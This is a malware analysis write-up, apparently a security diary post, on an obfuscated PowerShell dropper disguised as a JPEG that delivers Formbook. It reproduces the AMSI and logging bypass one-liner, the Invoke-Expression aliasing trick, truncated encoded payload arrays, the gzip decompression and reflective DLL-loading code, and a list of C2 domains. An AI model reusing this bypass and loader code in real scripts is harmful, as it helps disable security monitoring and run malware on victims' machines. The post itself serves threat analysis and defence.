PowerShell Dropper Delivering Formbook
Here is an interesting PowerShell dropper that is nicely obfuscated and has anti-VM detection. I spotted this file yesterday, called 'ad.jpg' (SHA256:b243e807ed22359a3940ab16539ba59910714f051034a8a155cc2aff28a85088). Of course, it's not a picture but a huge text file with Base64-encoded data. The VT score is therefore interesting: 0/61![1]. Once decoded, we discover the obfuscated PowerShell code. Let's review the techniques implemented by the attacker.
First, we see this at the very beginning of the script:
[Ref].Assembly.GetType('System.Management.Automation.'+$([CHAr]([Byte]0x41)+[ChAr]([bYTe]0x6D)+[Char](82+33)+\
[ChAr]([BYTe]0x69))+'Utils').GetField($([SyStEM.Net.WEBUTilItY]::htMLdeCode('amsiI \
nitFailed')),'NonPublic,Static').SetValue($null,$true);
Which is deobfuscated into:
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils.amsiInitFailed)),'NonPublic,Static').SetValue($null,$true);
This piece of code comes from the PoSHBypass[2] project. It's a proof of concept that allows an attacker to bypass PowerShell's Constrained Language Mode, AMSI and ScriptBlock, and Module logging.
Then, classic behaviour, we have an obfuscation of the Invoke-Expression cmdlet:
$ZER0HRFGEPXLGAJHCZYNIFQKWXNPYMID='MEX'.replace('M','I');
sal g $ZER0HRFGEPXLGAJHCZYNIFQKWXNPYMID;
This code will make 'g' an alias of Invoke-Expression. This is used immediately to decode and execute the following chunk of data:
[Byte[]]$IMAGE_NT_HEADERS=('@1F,@8B,@08,@00,@00,@00,@00,@00,@04,@00,@ED,@BD,@07,@60,@1C,@49,@96,@25,@26,@2F,@6D,@CA,@7B,@7F,@4A,
@F5,@4A,@D7,@E0,@74,@A1,@08,@80,@60,@13,@24,@D8,@90,@40,@10,@EC,@C1,@88,@CD,@E6,@92,@EC,@1D,@69,@47,
@23,@29,@AB,@2A,@81,@CA,@65,@56,@65,@5D,@66,@16,@40,@CC,@ED,@9D,@BC,@F7,@DE,@7B,@EF,@BD,@F7,@DE,@7B,
@EF,@BD,@F7,@BA,@3B,@9D,@4E,@27,@F7,@DF,@FF,@3F,@5C,@66,@64,@01,@6C,@F6,@CE,@4A,@DA,@C9,@9E,@21,@80,
...
@34,@6F,@8F,@7E,@8D,@1F,@23,@18,@C7,@CC,@FF,@18,@F3,@84,@A0,@83,@EB,@FB,@70,@EE,@D3,@BB,@BB,@0A,@6B,
@C7,@D2,@E4,@47,@CF,@FF,@B7,@9E,@5F,@E3,@E5,@AF,@43,@5C,@4C,@72,@77,@FF,@FF,@63,@78,@FF,@E8,@F9,@46,
@9E,@FF,@07,@78,@61,@2A,@8D,@00,@42,@04,@00,@00'.replace('@','0x'))| g;
The result string is passed to the following function:
function JAPFYAQPECMKYQNLCJXCOFSVYMER {
[CmdletBinding()]
Param ([bYte[]] $VDLXLPBUCEUOIHNKREBMWCWEFMERbyteARRay)
Process {
$WRSWRLDCDXEUUYFBJUWQZJSDGMERiNput = New-Object System.IO.MemoryStream( , $VDLXLPBUCEUOIHNKREBMWCWEFMERbyteARRay )
$MZCUMHEBORHYCNKFFBEUSZDTZMERouTPut = New-Object System.IO.MemoryStream
$PHQDSFCPEMOPKRYRNBGRTBCCIMERPAGE_EXECUTE_READWRITE = New-Object System.IO.Compression.GzipStream $WRSWRLDCDXEUUYFBJUWQZJSDGMERiNput, ([IO.Compression.CompressionMode]::Decompress)
$EONFFJPUIRZMNCRBQZKESIVGGMIDCONTEXT_FULL = New-Object bYtE[](1024)
while($tRUe){
$BBYRATZNTGIAUBPDRVBIQAMRDMERREread = $PHQDSFCPEMOPKRYRNBGRTBCCIMERPAGE_EXECUTE_READWRITE.Read($EONFFJPUIRZMNCRBQZKESIVGGMIDCONTEXT_FULL, 0, 1024)
if ($BBYRATZNTGIAUBPDRVBIQAMRDMERREread -lE 0){bReAk}
$MZCUMHEBORHYCNKFFBEUSZDTZMERouTPut.Write($EONFFJPUIRZMNCRBQZKESIVGGMIDCONTEXT_FULL, 0, $BBYRATZNTGIAUBPDRVBIQAMRDMERREread)
}
[bYte[]] $QTXDBVKLTJMGOACBLEIVSJSQHMIDouT = $MZCUMHEBORHYCNKFFBEUSZDTZMERouTPut.ToArray()
}
}
It will uncompress the buffer and generate a DLL (SHA256:A7D74BE8AF1645FBECFC2FE915E0B77B287CE09AD3A7E220D20794475B0401F9) which is not present on VT at this time. This DLL is injected in the PowerShell process:
[bYte[]]$decompressedByteArray = JAPFYAQPECMKYQNLCJXCOFSVYMER $IMAGE_NT_HEADERS $t=[System.Reflection.Assembly]::Load($decompressedByteArray)
Then, another chunk of data is decoded:
[Byte[]]$HNAUVVBGYKNXXMOTZHSTOHTKRMID=('@4D,@5A,@45,@52,@E8,@00,@00,@00,@00,@58,@83,@E8,@09,@8B,@C8,@83,@C0,@3C,@8B,@00,@03,@C1,@83,@C0,@28,@03,@08,
@FF,@E1,@90,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,
@00,@00,@00,@00,@00,@00,@C0,@00,@00,@00,@0E,@1F,@BA,@0E,@00,@B4,@09,@CD,@21,@B8,@01,@4C,@CD,@21,@54,@68,@69,
@73,@20,@70,@72,@6F,@67,@72,@61,@6D,@20,@63,@61,@6E,@6E,@6F,@74,@20,@62,@65,@20,@72,@75,@6E,@20,@69,@6E,@20,
...
0,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00,@00'.replace('@','0x'))| g
This is the main payload dropped by the Powershell (SHA256:A07AE0F8E715E243C514B8DA6FD83C5955E1C8EDE5EEBF4D6494EE97443AAD95). Same here, it's not available on VT yet.
The payload is executed via the following code:
[QuotingUtilities]::SplitUnquoted('control.exe',$HNAUVVBGYKNXXMOTZHSTOHTKRMID)
This function is provided by the injected DLL:
This function implements an interesting anti-VM check that, if running in a virtualized environment, stop the Powershell and prevent the payload to be executed:

Note that I don't know why a popup message is displayed. The goal of malware is to operate below the radar... (maybe the code is still being debugged by the attacker?)
Here is how the VMware environment is detected:

(Maybe there are other tests performed but I did not investigate further)
The DLL is also obfuscated with a tool that I never met before:
.png)
If you have more information about this "Zephyrus Protector" tool, please share with me!
The Formbook sample tries to contact the following hosts:
www[.]zenhalklailiskiler[.]online
www[.]insights-for-instagram[.]com
www[.]ketaminetherapycalgary.com
www[.]forwardslashdevelopment[.]com
www[.]arikmertelsanatlari[.]xyz
www[.]bklynphotography[.]com
www[.]experiencewinneroftheyear[.]com
www[.]kansas-chiefs[.]com
www[.]vrefirsttime[.]com
www[.]issahclothing[.]com
www[.]denver-nuggets[.]club
www[.]wwwhookeze[.]com
www[.]moxieadvice[.]com
www[.]gangtayvietnam[.]com
www[.]cosmosguards[.]com
www[.]magentx2[.]info
[1] https://www.virustotal.com/gui/file/b243e807ed22359a3940ab16539ba59910714f051034a8a155cc2aff28a85088/detection
[2] https://github.com/davehardy20/PoSHBypass
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments